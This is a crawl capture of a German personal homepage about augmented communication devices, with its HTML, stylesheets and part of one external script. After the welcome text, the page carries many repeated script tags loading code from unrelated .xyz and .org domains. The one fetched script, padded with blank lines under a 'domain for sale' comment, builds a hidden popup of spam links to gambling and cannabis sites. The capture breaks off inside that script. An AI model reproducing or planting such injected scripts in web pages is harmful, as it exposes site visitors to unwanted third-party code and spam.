

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.talker-hilfe.de/
body_size: 4297
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
      <head>
            <link rel="stylesheet" type="text/css" href="/templates/media/0673/css/jquery.hoverscroll.css" />
            <script type="text/javascript" src="/templates/media/0673/js/jquery-1.10.2.min.js"></script>
            <script type="text/javascript" src="/templates/media/0673/js/jquery.hoverscroll.js"></script>
            <script type="text/javascript">
                  (function($) {
                        $(document).ready(function() {
                              $('.navigation > ul').hoverscroll({
                                    width:           1017,
                                    height:          30,
                                    arrows:          true,
                                    arrowsOpacity:   0.9,
                                    fixedArrows:     false,
                                    rtl:             false,
                                    submenuClasses:  ['submenu_item', 'submenu_heading', 'submenu_separator'],
                                    backgroundColor: '#595959',
                                    textColor: '#d5d5d5'
                              });
                        });
                  })(jQuery);
            </script>
            <script>var localizationContent = [];</script><link rel="stylesheet" type="text/css" href="/assets/css/jquery-ui-1.11.4.custom.min.css" />
<link rel="stylesheet" type="text/css" href="/css/froala_style.min.css" />
<link rel="stylesheet" type="text/css" href="/assets/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/assets/css/contentLayout.css" />
<script src="/assets/js/jquery-1.10.2.min.js"></script>
<script src="/assets/js/jquery.i18n.min.js"></script>
<script src="/assets/js/setLocalizations.js"></script>
<script src="/assets/js/jquery-ui-1.11.4.min.js"></script>
<script src="/js/owner_check.js"></script>
<script src="/assets/js/main_functions.js"></script>
<script src="/assets/js/cookieconsent.latest.min.js"></script>
<script type="text/javascript">
(function($, window, document, undefined) {
            $(document).ready(function() {
                  $('body').ownerCheck({
                        'url':   'https://admin.hpage.com/',
                        'token': '[base64]'
                  });
            });
        })(jQuery, window, document);
var referrer;

referrer = encodeURI(document.referrer);
if (typeof(referrer) == 'undefined')
referrer = encodeURI(top.document.referrer);

referrer = referrer.split('&').join('[and]');

document.write('<script src="/get_statistics.php?screen_width='+screen.width+'&screen_height='+screen.height+'&referrer='+referrer+'&request_uv_id=1560067355"><\/script>');
window.cookieconsent_options = {
            learnMore: 'Weitere Informationen',
            link: '',
            message: 'Wie die meisten Webseiten verwenden wir Cookies. Wir nutzen diese, um einen personalisierten Service zu ermöglichen, um unsere Seite zu verbessern und um Werbung auszuliefern.',
            dismiss: 'Verstanden!',
            theme: '/assets/css/cookie_consent/light-bottom.custom.css'
      };
</script><meta http-equiv="content-language" content="de"><title>Talker-Hilfe.de</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index, follow">
<link rel="stylesheet" href="/templates/media/0673/css/style.css" type="text/css">
<link rel="stylesheet" href="/main.css?p=def50200bbd1c39df7d883502a4900ad880c5bb8d9a699f96bec2a158ebe93b2f8d87d2437bc39a7295f88e8f333a8eba45b7562499e3178059d1e00bb894633a019dd41ed28c9227c4ce4489cd34886855a2f577b448025486d56" type="text/css">      </head>
      <body>

            <div class="wrapper">
                  <div class="header">
                        <div class="title" id="logo">Talker-Hilfe.de</div>
                  </div>
                  <div class="content">
                        <div class="navigation">
                              <ul>
                                <li class="menu_item active"><a target="_self" href="/willkommen.html">Willkommen</a></li><li class="submenu"><a href="#"><span style="font-size: 12pt">Über mich</span></a><ul><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/ueber-mich/ueber-mich.html" ><span style="font-size: 12pt">Über mich</span></a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/kontakte.html" >Kontakte</a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/steckbrief.html" ><span style="font-size: 12pt">Steckbrief</span></a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/meine-beratung.html" ><span style="font-size: 12pt; color: #ffffff">Meine beratung</span></a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/bericht-ueber-mich.html" ><span style="font-size: 12pt">Buch veröffentlicht</span></a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/zeitung/zeitung.html" ><span style="font-size: 10pt; color: #ffffff">Zeitung</span></a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/freundschaften.html" >Freundschaften</a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/about-me-su-di-me.html" >(about me),(su di me)</a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/job-gesucht.html" >Job Gesucht</a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/freunde-gesucht.html" >Freunde gesucht</a></li><li name="submenu_5581903" class="submenu_item"><a target="_self" href="/bericht-ueber-mich.html" >ich </a></li></ul></li><li class="menu_item"><a target="_self" href="/arbeit.html"><span style="font-size: 12pt; font-weight: bold; text-decoration: underline">Arbeiten-wie ich es will,</span></a></li><li class="menu_item"><a target="_self" href="/tagebuch-2025.html">Tagebuch 2025</a></li><li class="menu_item"><a target="_self" href="/positiv-2020.html">Positiv 2020</a></li><li class="submenu"><a href="#">Fahrrad Tour</a><ul><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/burg-witten.html" >Burg Witten</a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/silbersee-.html" ><span style="color: #ffffff">Silbersee</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/hattingen-eis.html" >Hattingen, Eis</a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/aachen-.html" >Aachen</a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/duesseldorf-koeln.html" ><span style="color: #ffffff">Düsseldorf, Köln</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/dinslaken.html" ><span style="color: #ffffff">Dinslaken</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/rad-128-km-.html" ><span style="color: #ffffff">Rad 128 km</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/bochum.html" ><span style="color: #ffffff">Bochum</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/magensonde-rad.html"  rel="nofollow"><span style="color: #ffffff">Magensonde rad</span></a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/inline-skates.html" >Inline Skates</a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/duisburg-27-km.html" >Duisburg 27 km</a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/xanten.html" >Xanten </a></li><li name="submenu_7155505" class="submenu_item"><a target="_self" href="/bochum-samstag.html" >Bochum Samstag </a></li></ul></li><li class="menu_item"><a target="_self" href="/familie-cousine.html">Familie Cousine </a></li><li class="menu_item"><a target="_self" href="/politik.html">Politik</a></li><li class="menu_item"><a target="_self" href="/buch-vorlesung-21-11-2020.html">Buch Vorlesung 21.11.2020</a></li><li class="menu_item"><a target="_self" href="/interessante-vorlesung-21-11-2020.html">interessante Vorlesung 21.11.2020</a></li><li class="menu_item"><a target="_self" href="/vortraegen.html">Vorträgen</a></li><li class="menu_item"><a target="_self" href="/job-suche.html">Job   suche</a></li><li class="menu_item"><a target="_self" href="/spende-aufruf-2020.html">Spende Aufruf 2020</a></li><li class="menu_item"><a target="_self" href="/buch-ruettescheider.html">Buch Rüttescheider</a></li><li class="menu_item"><a target="_self" href="/Chatraum.html"><span style="color: #ffffff">Chatraum</span></a></li><li class="menu_item"><a target="_self" href="/englisch-21-tipps.html">Englisch 21 tipps</a></li><li class="menu_item"><a target="_self" href="/05-mai-2019-protesttag.html">05. Mai 2019 Protesttag</a></li><li class="menu_item"><a target="_self" href="/jobsuche.html">Jobsuche</a></li><li class="menu_item"><a target="_self" href="/tamazight.html">Tamazight</a></li><li class="submenu"><a href="#">YouTube Video</a><ul><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/youtubeski.html" ><span style="color: #ffffff">Youtube Ski</span></a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/talkerschuelern.html" ><span style="color: #ffffff">Talker Schülern</span></a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/youtube-videos.html" >YouTube Videos</a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/inline-skates-2019.html" >Inline Skates 2019</a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/video-alles.html" >Video alles</a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/hiphop.html" >HipHop</a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/bremerhaven-video.html" >Bremerhaven Video</a></li><li name="submenu_5582003" class="submenu_item"><a target="_self" href="/youtube-kanal.html" >YouTube-Kanal</a></li></ul></li><li class="menu_item"><a target="_self" href="/buch-preise.html">Buch Preise</a></li><li class="menu_item"><a target="_self" href="/bin-auch-suche.html">Bin auch suche</a></li><li class="submenu"><a href="#"><span style="font-weight: bold"> Coronavirus</span></a><ul><li name="submenu_7386235" class="submenu_item"><a target="_self" href="/ausgangsspeere-ja-nein.html" >Ausgangsspeere ja  nein?</a></li><li name="submenu_7386235" class="submenu_item"><a target="_self" href="/corona-youtube.html" >Corona YouTube</a></li><li name="submenu_7386235" class="submenu_item"><a target="_self" href="/coronavirus.html" >Coronavirus</a></li></ul></li><li class="submenu"><a href="#"><span style="font-weight: bold">Bücher </span></a><ul><li name="submenu_7349834" class="submenu_item"><a target="_self" href="/buch.html" >Buch</a></li><li name="submenu_7349834" class="submenu_item"><a target="_self" href="/verkaufe-buecher.html" >Verkaufe Bücher</a></li><li name="submenu_7349834" class="submenu_item"><a target="_self" href="/meine-3-buecher.html" >Meine 2 Bücher </a></li><li name="submenu_7349834" class="submenu_item"><a target="_self" href="/buch-vorlesung.html" >Buch Vorlesung 2020</a></li><li name="submenu_7349834" class="submenu_item"><a target="_self" href="/buch-3.html" >kostenlos unternehmen</a></li></ul></li><li class="submenu"><a href="#"><span style="color: #ffffff">Positiv Tagebuch</span></a><ul><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/---vorsaetze-2019.html" >Vorsätze 2019</a></li><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/dankbarkeit.html" >Dankbarkeit</a></li><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/sprueche-.html" >Sprüche</a></li><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/positiv.html" >positiv</a></li><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/vorsaetze-36-g.html" >Vorsätze 36 G</a></li><li name="submenu_7109301" class="submenu_item"><a target="_self" href="/guestbook.html" >Gästebuch</a></li></ul></li><li class="submenu"><a href="#">Reise </a><ul><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/reise/paris.html" >Paris</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/reise/hamburg.html" >Hamburg </a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/inliner-zu-mir.html" >Inliner zu mir</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/reise/berlin.html" >Berlin</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/ski.html" >Ski</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/marokkoreise.html" >Marokko reise</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/kopenhagen.html" ><span style="color: #ffffff; font-weight: bold">Kopenhagen</span></a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/oesterreichitalien.html" >Österreich   Italien</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/oesterreich-planung.html" >Österreich Planung</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/schwarzwald.html" >Schwarzwald</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/wasser-gefallen.html" >Wasser gefallen</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/bremerhaven-hip-hop.html" >Bremerhaven Hip Hop</a></li><li name="submenu_5581921" class="submenu_item"><a target="_self" href="/decathlon.html" >Decathlon</a></li></ul></li><li class="submenu"><a href="#"><span style="color: #ffffff">Talker</span></a><ul><li name="submenu_5581914" class="submenu_item"><a target="_self" href="/uk/uk-geraete.html" ><span style="color: #ffffff; font-weight: bold">UK  Geräte</span></a></li><li name="submenu_5581914" class="submenu_item"><a target="_self" href="/handy-talker.html" >Handy Talker</a></li><li name="submenu_5581914" class="submenu_item"><a target="_self" href="/gruppe.html" >Gruppe</a></li><li name="submenu_5581914" class="submenu_item"><a target="_self" href="/drei-tollen-personen.html" >drei tollen Personen</a></li></ul></li><li class="menu_item"><a target="_blank" href="http://talker-hilfe.forumprofi.de"><span style="color: #ffffff">Forum</span></a></li><li class="menu_item"><a target="_self" href="/tagebuch-2025h.html">Tagebuch 2025h </a></li>                              </ul>
                        </div>
                        <div class="content_header"></div>
                        <div class="article">
                                <div class="article_headline">Willkommen</div>
                                <p><p style="color: rgb(0, 0, 0); font-family: Verdana; font-size: 12px; font-style: normal; font-weight: normal; text-decoration-line: none;">
	<span style="font-size:20px;"><span style="background-color:#00ffff;">&nbsp; &nbsp; &nbsp; &nbsp;Unterst&uuml;tzte Kommunikation: Die Kraft der Stimm</span><span style="font-family: Arial;"><span style="background-color:#00ffff;">e</span></span></span>
</p>
<div>
	<div>
		<img align="" alt="" height="136" src="https://file2.hpage.com/012829/35/bilder/p1030272.jpg" style="padding:0px;margin:0px;" width="170" />&nbsp; &nbsp;<img align="" alt="" height="130" src="https://file2.hpage.com/012829/35/bilder/unbenannt1.png" style="padding:5px;margin:0px;" width="180" />&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img align="" alt="" height="146" src="https://file2.hpage.com/012829/35/bilder/fikria_talker.jpg" style="font-family: Verdana; font-size: 12px; padding: 0px; margin: 0px;" width="150" />
	</div>
	<div>
		&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Sie interessieren sich f&uuml;r UK?&nbsp;
	</div>
	<div>
		Dann sind Sie hier genau richtig. Ich bin selbst Nutzerin von UK und brenne sehr f&uuml;r dieses faszinierende Thema.&nbsp;
	</div>
	<div>
		&nbsp;
	</div>
	<div>
		Auf meiner Homepage m&ouml;chte ich Ihnen meine vielseitige Erfahrungen mit UK vorstellen und anderen Menschen meine Unterst&uuml;tzung anbieten.
	</div>
	<div>
		&nbsp;
	</div>
	<div>
		Auch m&ouml;chte ich Ihnen erz&auml;hlen aus mein privaten Leben, pers&ouml;nliche Erlebnisse, Hobbys und auch die menschliche Probleme.
	</div>
	<div>
		&nbsp;
	</div>
	<div>
		Ich m&ouml;chte gern als Vorbild voran gehen und zeigen, dass&nbsp;auch Menschen mit Behinderung oder psychischen Probleme stark und mutig sein k&ouml;nnen. Es gibt immer ein Weg nach vorne, man muss sich nur trauen den weg auch zu gehen.
	</div>
</div>
<div style="color: rgb(0, 0, 0); font-family: Verdana; font-size: 12px; font-style: normal; font-weight: normal; text-decoration-line: none;">
	&nbsp;
</div>
<div style="color: rgb(0, 0, 0); font-family: Verdana; font-size: 12px; font-style: normal; font-weight: normal; text-decoration-line: none;">
	&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<img align="" alt="" height="435" src="https://file2.hpage.com/012829/35/bilder/dscn0868.jpg" style="padding:0px;margin:0px;" width="580" />
</div>
<div style="color: rgb(0, 0, 0); font-family: Verdana; font-size: 12px; font-style: normal; font-weight: normal; text-decoration-line: none;">
	&nbsp;
</div>
<div style="color: rgb(0, 0, 0); font-family: Verdana; font-size: 12px; font-style: normal; font-weight: normal; text-decoration-line: none;">
	&nbsp;
</div>
<script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x&amp;r=51" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x52079_6851_&amp;r=32" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x52079_6851_&amp;r=1" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x52079_6851_&amp;r=14" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x52079_6851_&amp;r=20" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x52079_6851_&amp;r=9" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr5.min.js" type="text/javascript">
</script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52079x6851x&amp;r=39" type="text/javascript">
</script><script src="https://realtodom.xyz/addons/lnkr30_nt.min.js" type="text/javascript">
</script><script src="https://realtodom.xyz/ext/1ac3113e8898031fee.js?sid=52079_6851_&amp;title=&amp;blocks[]=31af2" type="text/javascript">
</script><p><a href="#top">Nach oben</a></p></p>
                        </div>
                  </div>
            </div>
            <div class="clearfix"></div>
                  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.talker-hilfe.de/templates/media/0673/css/style.css
body_size: 804
content:
.clearfix {
      clear:                  both;
}

html, body {
      background-image:       url("../img/footer.png");
      background-repeat:      repeat-x;
      background-position:    0 100%;
      margin:                 0;
}

body {
      background-image:       url("../img/head_bg.png");
      background-repeat:      repeat-x;
      background-position:    0 0;
      font-size:              12pt;
      font-family:            Arial;
      color:                  #838383;
}

.menu_item hr {
      height: 14px;
}

a {
      color:                  #cfa700;
      text-decoration:        underline;
}

a:hover {
      text-decoration:        none;
}

div.wrapper {
      margin:                 auto;
      width:                  1017px;
      margin-bottom:          10px;
      padding-top:            30px;
}

div.header {
      font-size:              24px;
      height:                 75px;
      background-image:       url("../img/logo.png");
      background-repeat:      no-repeat;
      width:                  1017px;
      margin-bottom:          20px;
}

div#logo {
      float:                  left;
      color:                  #cfa700;
      margin:                 29px 20px 0 100px;
      width:                  900px;
}

div.navigation {
      float:                  left;
      clear:                  both;
      margin-top:             20px;
      width:                  1017px;
      max-width:              1017px;
      height:                 30px;
      max-height:             30px;
      overflow:               visible;
      background-color:       #d5d5d5;
}
div.navigation > ul {
      height:                 30px;
      max-height:             30px;
      list-style-type:        none;
      margin:                 0;
      padding:                0;
}
div.navigation ul li {
      height:                 30px;
      max-height:             30px;
      line-height:            30px;
      display:                block;
      float:                  left;
      padding:                0 5px 0 5px;
      overflow:               visible;
}

DIV.navigation ul li:last-child {
      padding-right:          0;
}
div.navigation ul a {
      height:                 20px;
      max-height:             20px;
      line-height:            20px;
      font-size:              13pt;
      display:                block;
      word-wrap:              break-word;
      text-decoration:        none;
      font-weight:            normal;
      padding:                5px 10px 5px 10px;
      background:             #d5d5d5;
      color:                  #272b2c;
}
div.navigation ul a:hover {
      color:                  #ffd71c;
      background:             #595959;
}
div.navigation ul li.active a  {
      color:                  #ffd71c;
      background:             #595959;
}
div.navigation ul li.submenu ul {
      list-style-type:        none;
      margin:                 0;
      padding:                0;
      display:                none;
      position:               absolute;
      z-index:                999;
      background:             #595959;
      overflow:               visible;
}
div.navigation ul li.submenu ul li {
      float:                  none;
      clear:                  both;
      background-image:       none;
      background-color:       #595959;
      white-space:            nowrap;
      min-width:              150px;
}

.submenu_item a:hover {
      color:                  #959595 !important;
}

.submenu_heading {
      font-size:              18px;
      font-weight:            bold;
      color:                  #d5d5d5;
      padding:                8px 13px 8px 13px !important;
}


div.content {
      float:                  left;
      margin-bottom:          40px;
}

div.content_header {
      background-image:       url("../img/header.jpg");
      background-repeat:      no-repeat;
      height:                 477px;
      margin-top:             0;
      width:                  1017px;
      margin-left:            0;
      display:                inline-block;
}

div.article_headline {
      margin-top:             10px;
      color:                  #505051;
      font-weight:            bold;
      font-size:              25pt;
      border-bottom:          1px solid #bfbfbf;
}

div.article {
      min-height:             150px;
      padding:                0 16px 91px 16px;
      border-bottom:          1px solid #dedede;
}

.ui-widget-content {
      background:             #d5d5d5 !important;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.talker-hilfe.de/main.css?p=def50200bbd1c39df7d883502a4900ad880c5bb8d9a699f96bec2a158ebe93b2f8d87d2437bc39a7295f88e8f333a8eba45b7562499e3178059d1e00bb894633a019dd41ed28c9227c4ce4489cd34886855a2f577b448025486d56
body_size: 936
content:
    @import url('/assets/css/webfonts.source.css');*:focus {    outline: none;    }input:not([type="submit"]), textarea, select {    border: 1px solid #afafaf;    box-shadow: 0px 0px 3px #efefef, 0 10px 15px #efefef inset;                border-radius: 3px;    background-color: #ffffff;    }    input:not([type="submit"]) {    padding: 5px 25px 5px 8px;    }    textarea {    padding: 5px 8px 5px 8px;    overflow: auto;}    select {    padding: 5px;    }  input:focus:not([type="submit"]), textarea:focus {  background: #ebebeb;  border: 1px solid #555;  }  input:focus:valid, textarea:focus:valid, input:focus:invalid, textarea:focus:invalid {  background-color: #ebebeb !important;  }  input:required, textarea:required {  background: #ffffff url(/images/misc/input_required.png) no-repeat 98% center;  }  input:required:valid, textarea:required:valid {  background: #ffffff url(/images/misc/input_valid.png) no-repeat 98% center;  border-color: #28921f;  }  input:focus:invalid, textarea:focus:invalid {  background: #ffffff url(/images/misc/input_invalid.png) no-repeat 98% center;  border-color: #b03535;  }  input:focus {  box-shadow: 0px 0px 3px #efefef, 0 10px 15px #efefef inset;  }    .form_hint {    background: #d45252;    border-radius: 4px;    color: white;    margin-left: 8px;    padding: 6px;    z-index: 999;position: absolute;display: none;    }    .form_hint::before {    content: "\25C0";    color: #d45252;    position: absolute;    top: 1px;    left: -6px;    }    input:focus + .form_hint, textarea:focus + .form_hint {    display: inline !important;    }    input:valid + .form_hint, textarea:valid + .form_hint {    background: #28921f;    }    input:valid + .form_hint::before, textarea:valid + .form_hint::before {    color: #28921f;    }    input[type="submit"], input[type="button"], button {    background-color: #ffffff;    border: 1px solid #afafaf;    border-radius: 3px;    box-shadow: inset 0 1px 0 0 #ffffff; background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#c3c3c3)); background: -webkit-linear-gradient(top, #ffffff, #c3c3c3); background: -moz-linear-gradient(top, #ffffff, #c3c3c3); background: -ms-linear-gradient(top, #ffffff, #c3c3c3); background: -o-linear-gradient(top, #ffffff, #c3c3c3); background: linear-gradient(top, #ffffff, #c3c3c3);                font-weight: bold;    padding: 6px 20px;    text-align: center;    }    input[type="submit"]:hover, input[type="button"]:hover, button:hover {    opacity:.80;    cursor: pointer;    }    input[type="submit"]:active, input[type="button"]:active, button:active {    border: 1px solid #20911e;    box-shadow: 0 0 10px 5px #356b0b inset;    }    input[type="checkbox"], input[type="radio"] {    padding: 0px;    border: 0px;    box-shadow: none;    background-color: transparent !important;    }img, .hpage_content_block, .hpage_content_layout {    border-color: #000000;    }body { background-color: #FFD4AA; background-image: none; } div.content_header { background-attachment: scroll; background-image: url(https://file2.hpage.com/012829/35/bilder/ich_und_mein_statz.jpg); background-position: center center; background-repeat: repeat; } div#logo { color: #FF0000; } div.navigation ul a, div.navigation ul a:link { color: #007FFF; } div.navigation ul a:visited, div.article_headline { color: #FFFF56; } div.navigation ul li.active, div.navigation ul li.active a { color: #00FFFF; } .content { color: #0000FF; }

--- FILE ---
content_type: application/javascript
request_url: https://realtodom.xyz/addons/lnkr30_nt.min.js
body_size: 5802
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.flowers24hours.com.au\/'>birthday flowers delivery near me<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/918kissfreegame.com\/'>https \/\/www.918kisstm.com\/ param=download&os=ios \u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e25\u0e34\u0e07\u0e04\u0e4c<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.sevenpointscbd.com\/'>buy cannabis thc oil online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" 